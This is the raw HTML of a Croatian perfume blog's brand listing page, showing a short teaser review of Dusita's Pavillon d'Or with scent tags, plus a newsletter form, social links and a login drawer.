.kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-22663{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-22663 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-22663 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">12/12/2019</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemi/" class="kb-dynamic-list-item-link">Parfemi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/parfums-dusita-pavillon-dor-prvi-doja/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Pavillon d&#8217;Or / Dusita</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d">Pissara Umavijani, 2019.</h4>


<style>.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-83663, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-83663{flex-grow:146;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col,.kadence-column229178_126d5b-83663 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-83663{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83663{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2019/12/20240330_135831-01-scaled.jpeg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-83663 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-83663{position:relative;}.kadence-column229178_126d5b-83663, .kt-inside-inner-col > .kadence-column229178_126d5b-83663:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-83663{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83663{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-83663, .kt-inside-inner-col > .kadence-column229178_126d5b-83663:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-83663{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83663{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-83663 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-83663, .kt-inside-inner-col > .kadence-column229178_126d5b-83663:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-83663 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/parfums-dusita-pavillon-dor-prvi-doja/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">Ambijentalan, zelen, životan, vlažan i svjež, Pavillon d&#8217;Or Pardums Dusita doživljavam kao filozofski parnjak Hermesovim Jardinima.</div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9311b4-3d kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/note/smokva/" class="kb-dynamic-list-item-link">Smokva</a></li></ul>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_1d2e40-26 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/aromaticni/" class="kb-dynamic-list-item-link">Aromatično</a></li><li class="kb-dynamic-list-item kb-dynamic-list-divider"> | </li><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/parfemska_grupa/zeleni/" class="kb-dynamic-list-item-link">Zeleni</a></li></ul></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/parfums-dusita-pavillon-dor-prvi-doja/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div>				</ul>
						</div><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-plain">
	<div class="sidebar-inner-wrap">
		<!-- [element-230113] -->
<div class="wp-block-kadence-column kadence-column230113_47f008-0f"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column230113_c40ea0-33"><div class="kt-inside-inner-col">
<h3 class="kt-adv-heading230113_afaf8a-83 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading230113_afaf8a-83">Newsletter<br><mark class="kt-highlight">&#8211; primaj nove postove mailom</mark><mark class="kt-highlight">!</mark></h3>



<div class="wp-block-kadence-form kadence-form-230113_2dc2c2-91 kb-form-wrap"><form class="kb-form" action="" method="post"><div class="kadence-blocks-form-field kb-field-desk-width-100 kb-field-mobile-width-100 kb-input-size-standard"><input name="kb_field_0" id="kb_field_230113_2dc2c2-91_0" data-label="Email" type="email" placeholder="Email" value="" data-type="email" class="kb-field kb-text-style-field kb-email-field kb-field-0" data-required="yes"/></div><input type="hidden" name="_kb_form_id" value="230113_2dc2c2-91"/><input type="hidden" name="_kb_form_post_id" value="230113"/><input type="hidden" name="action" value="kb_process_ajax_submit"/><label class="kadence-verify-label">Email<input class="kadence-blocks-field verify" type="text" name="_kb_verify_email" autocomplete="new-password" aria-hidden="true" placeholder="Email" tabindex="-1" data-1p-ignore="true" data-lpignore="true" /></label><div class="kadence-blocks-form-field kb-submit-field kb-field-desk-width-100 kb-field-mobile-width-100"><button class="kb-forms-submit button kb-button-size-standard kb-button-width-full">PRETPLATI SE</button></div></form></div>
<noscript><div class="kadence-blocks-form-message kadence-blocks-form-warning">Please enable JavaScript in your browser to submit the form</div><style>.kadence-form-230113_2dc2c2-91 .kadence-blocks-form-field.kb-submit-field { display: none; }</style></noscript></div></div>
</div></div>
<!-- [/element-230113] -->	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<!-- [element-82538] --><div class="kb-row-layout-wrap kb-row-layout-id82538_fe6970-c4 alignwide has-theme-palette4-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column82538_e2a053-a8 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column82538_d2ee56-ea"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons82538_94c861-30 alignnone">
<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_5f4d35-ab"><a href="https://www.facebook.com/mirisna.perfumesite" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-f"><svg viewBox="0 0 320 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati Facebook stranicu</title><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_349a39-a7"><a href="https://www.instagram.com/iva.mirisna/" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fe_instagram"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati na Instagramu</title><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.5" y2="6.5"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_ce1c3f-17"><a href="https://mirisna.com/hr/?kadence_element=replace-footer-2" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest-p"><svg viewBox="0 0 384 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati na Pinterestu</title><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg></span></a></div>



<div class="wp-block-kadence-single-icon kt-svg-style-stacked kt-svg-icon-wrap kt-svg-item-82538_cd38c7-f4"><a href="https://www.threads.net/@iva.mirisna" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fa_threads"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  role="img"><title>Prati na Threadsu</title><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></span></a></div>
</div>
</div></div>



<div class="wp-block-kadence-column kadence-column82538_579e91-2c"><div class="kt-inside-inner-col">
<div class="kt-adv-heading82538_ff6112-37 wp-block-kadence-advancedheading has-theme-palette-8-color has-text-color" data-kb-block="kb-adv-heading82538_ff6112-37">MIRISNA © 2026  </div>
</div></div>



<div class="wp-block-kadence-column kadence-column82538_5b8221-5c kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<a href="https://mirisna.com/hr/o-mirisnoj/" class="kb-advanced-heading-link kt-adv-heading-link82538_71ee52-0c hls-none"><div class="kt-adv-heading82538_71ee52-0c wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading82538_71ee52-0c">O Mirisnoj</div></a>



<a href="https://mirisna.com/hr/o-mirisnoj/uvjeti-koristenja/" class="kb-advanced-heading-link kt-adv-heading-link82538_860c72-54 hls-none"><div class="kt-adv-heading82538_860c72-54 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading82538_860c72-54">Uvjeti korištenja</div></a>



<a href="https://mirisna.com/hr/privatnost/" class="kb-advanced-heading-link kt-adv-heading-link82538_f67469-0f hls-none"><div class="kt-adv-heading82538_f67469-0f wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading82538_f67469-0f">Privatnost</div></a>
</div></div>
</div></div>

</div></div><!-- [/element-82538] --></div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="login-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#login-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#login-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="login-toggle-close drawer-toggle" aria-label="Close Login"  data-toggle-target="#login-drawer" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".header-account-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content widget_login_form">
								<div class="drawer-content_inner widget_login_form_inner">
										<form name="loginform" id="loginform" action="https://mirisna.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Korisničko ime ili adresa e-pošte</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Lozinka</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamti me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Prijava" />
				<input type="hidden" name="redirect_to" value="https://mirisna.com/hr/brend/dusita-paris-hr/" />
			</p></form>	<p class="lost_password">
		<small><a href="https://mirisna.com/wp-login.php?action=lostpassword">Izgubili ste lozinku?</a></small>
	</p>
					<hr class="register-divider ">
		<p class="register-field ">Niste otvorili korisnički račun? <a class="register-link" href="https://mirisna.com/wp-login.php?action=register">Registrirajte se</a></p>
											</div>
							</div>
		</div>
	</div>
	<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M18.707 14.293l-6-6c-0.391-0.391-1.024-0.391-1.414 0l-6 6c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
